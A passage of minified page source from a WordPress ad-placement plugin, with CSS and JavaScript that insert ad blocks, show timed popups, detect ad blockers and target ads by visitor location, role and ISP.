.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return 